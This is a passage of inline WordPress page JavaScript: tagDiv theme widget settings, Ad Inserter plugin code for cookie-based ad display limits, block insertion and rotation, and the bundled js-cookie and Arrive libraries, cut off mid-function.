text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_96'),
                        blockClass = '.tdi_96',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4911]");
                });
            
</script>

<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
